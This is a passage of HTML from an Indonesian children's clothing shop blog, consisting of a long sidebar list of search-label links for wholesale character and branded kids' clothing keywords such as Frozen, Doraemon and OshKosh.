<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20frozen'>
baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen'>
baju muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20bandung'>
baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20tangerang'>
baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20piyama%20anak%20murah'>
baju piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20branded%20murah'>
baju setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20thomas'>
baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20thomas%20and%20friends'>
baju setelan thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman%20hero%20murah'>
baju spiderman hero murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20and%20friends'>
baju thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20friends%20anak%20murah'>
baju thomas friends anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20baju%20anak%20branded%20murah'>
belanja baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20grosir%20minnie%20mouse'>
beli baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20disney'>
daster anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20grosir'>
daster frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disneys'>
disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20batman%20super%20hero'>
download baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20doraemon'>
download baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20little%20pony'>
download baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20perempuan%20branded'>
dress anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20princess%20anak%20murah'>
dress princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20frozen'>
foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak%20anak'>
foto baju hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20baju%20anak'>
frozen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20ungu%20kaos%20batwing'>
frozen ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mcqueen'>
gambar anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH'>
gambar baju OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20aikatsu'>
gambar baju aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20anak%20spiderman'>
gambar baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman'>
gambar baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20boboiboy'>
gambar baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy%20duck'>
gambar baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang'>
gambar baju doraemon panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20panjang'>
gambar baju frozen panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kity'>
gambar baju hello kity
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20levis'>
gambar baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey'>
gambar baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim'>
gambar baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20thomas'>
gambar baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bajuhellokittiy%20anak%20anak'>
gambar bajuhellokittiy anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20boboiboy'>
gambar bayi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20little%20pony%20murah'>
gaun little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20princess%20anak%20murah'>
gaun princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20tinker%20bell%20murah'>
gaun tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disneys'>
grosir baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung'>
grosir baju anak doraemon di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20murah'>
grosir baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20branded'>
grosir baju anak karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20hello%20kitty'>
grosir baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20tangerang'>
grosir baju anak karakter tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20little%20pony'>
grosir baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey'>
grosir baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey%20mouse'>
grosir baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20minnie'>
grosir baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20karakter'>
grosir baju anak murah karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20di%20bandung'>
grosir baju anak oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20little%20pony'>
grosir baju anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20boboiboy%20murah'>
grosir baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded%20termurah'>
grosir baju branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elmo'>
grosir baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elsa%20frozen'>
grosir baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen%20murah'>
grosir baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20boboiboy%20murah'>
grosir baju jaket anak boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20anak%20murah'>
grosir baju karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20marvel'>
grosir baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20frozen'>
grosir baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20princess%20%26%20frozen'>
grosir baju muslim princess &amp; frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pokemon'>
grosir baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan'>
grosir baju setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20doraemon'>
grosir kaos anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie'>
grosir kaos anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20murah'>
grosir kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20superhero'>
grosir kaos anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20car%20mcqueen'>
grosir kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey'>
grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20little%20pineapple'>
grosir little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh%20tangerang'>
grosir oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak'>
grosir piyama anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakter'>
grosir piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20murah'>
grosir piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20seri%20baju%20disney%20anak'>
grosir seri baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak%20branded'>
grosir setelan baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20frozen%20anak'>
grosir setelan baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20little%20pony%20anak'>
grosir setelan baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20oshkosh'>
grosir setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20superman'>
grosir setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20kaos%20anak%20branded'>
grosiran kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosirbajuanak'>
grosirbajuanak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20grosiran%20anak%20frozen'>
harga baju grosiran anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20minnie%20mouse'>
harga grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20boboiboy%20bandung'>
jaket boboiboy bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20bandung'>
jaket frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20ben10'>
jual baju anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20branded%20khusus%20reseller'>
jual baju anak branded khusus reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20captain%20america'>
jual baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20daisy%20duck'>
jual baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon%20bandung'>
jual baju anak doraemon bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen%20bandung'>
jual baju anak frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superhero'>
jual baju anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20termurah%20terkini'>
jual baju anak karakter termurah terkini
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pineapple'>
jual baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20oshkosh%20car%20bandung'>
jual baju anak oshkosh car bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20thomas'>
jual baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20batman'>
jual baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010%20anak'>
jual baju ben 10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah'>
jual baju doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20harga%20grosir'>
jual baju frozen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20thomas%20murah'>
jual baju kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak-anak%20bergambar'>
jual baju kaos anak-anak bergambar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20princess'>
jual baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony'>
jual baju little pony dan baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
jual baju little pony dan baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20murah'>
jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20batman%20murah'>
jual baju setelan anak batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20superman%20murah'>
jual baju superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas%20grosir'>
jual baju thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20anak%20berkarakter'>
jual jaket anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20frozen'>
jual kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon'>
jual kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20grosir'>
jual kaos karakter grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20thomas'>
jual kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20frozen'>
jual kostum elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20mcqueen%20cars'>
jual pernak pernik mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20ben10'>
kaos anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20dream%20kids'>
kaos anak karakter dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mcqueen'>
kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20paul%20frank'>
kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20baby%20shark%20dance'>
kaos baby shark dance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20murah'>
kaos batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20murah'>
kaos boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20grosir'>
kaos captain america grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20grosir'>
kaos disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon'>
kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20grosir'>
kaos doraemon grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20murah'>
kaos doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20murah'>
kaos dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak%20murah'>
kaos frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20grosir'>
kaos frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hero%20anak%20anak'>
kaos hero anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20murah'>
kaos karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon'>
kaos karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak'>
kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20tinker%20bell'>
kaos karakter tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen'>
kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20grosir'>
kaos minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20lokal'>
kaos minnie mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20murah'>
kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20frozen.'>
kaos panjang anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20grosir'>
kaos sofia grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20frozen'>
kaos spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20kaos%20anak%20murah'>
kaos thomas kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20murah'>
kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20disney%20cewe'>
karakter disney cewe
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20minion'>
koleksi baju anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20spongebob'>
koleksi baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20cars'>
koleksi baju cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen%20dan%20sofia'>
koleksi baju frozen dan sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20frozen%20anak%20anak'>
koleksi kaos frozen anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20superman%20anak%20anak'>
koleksi kaos superman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney%20anak'>
konveksi baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh%20tangerang'>
konveksi baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20adidas%20murah'>
konveksi kaos adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak'>
konveksi kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20little%20pony%20di%20bandung'>
konveksi kaos anak little pony di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney%20murah'>
konveksi kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20murah'>
konveksi kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20little%20pony%20murah'>
konveksi kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20minnie%20mouse%20murah'>
konveksi kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20little%20pineapple.'>
konveksi little pineapple.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20setelan%20oshkosh'>
konveksi setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20stelan%20anak%20murah'>
konveksi stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20frozen%20murah'>
kulak baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20foto%20foto%20baju%20hello%20kitty'>
kumpulan foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20hello%20kitty%20termurah'>
pakaian hello kitty termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produk%20baju%20DC%20FACTORY'>
produk baju DC FACTORY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disneys'>
produsen baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh%20tangerang'>
produsen baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20batman'>
produsen baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20oshkosh'>
produsen kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20little%20pineapple'>
produsen little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20b%27gosh'>
produsen oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak'>
setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20grosiran'>
setelan anak grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20karakter'>
setelan baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mickey%20mouse'>
setelan baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse'>
setelan baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20tayo'>
setelan baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman'>
setelan batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20untuk%20bayi'>
setelan kaos untuk bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh'>
setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20little%20pineapple'>
supplier baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20hello%20kitty'>
supplier kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20oshkosh%20murah'>
supplier kaos oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20murah'>
toko baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20CEWEK%20Little%20ponny%20rainbow%20blue'>
BAJU ANAK CEWEK Little ponny rainbow blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20SETELAN%20COWOK%20SPIDERMAN'>
BAJU ANAK SETELAN COWOK SPIDERMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20LITTLE%20PONY'>
BAJU LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJUANAK%20DINO'>
BAJUANAK DINO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Anak%20Elmo.rosir%20kaos%20anak%20disney'>
Baju Anak Elmo.rosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Tidur%20Anak%20cewek'>
Baju Tidur Anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20BT21%20pink%20-%20grosir%20baju%20anak%20branded'>
Baju anak BT21 pink - grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20Barbie%20yellow%20D%26C'>
Baju anak Barbie yellow D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20D%26C'>
Baju anak D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20cewek%20squid%20game%20putih'>
Baju anak cewek squid game putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20marie%20love%20pink'>
Baju anak marie love pink
</a>
</li>
<li>
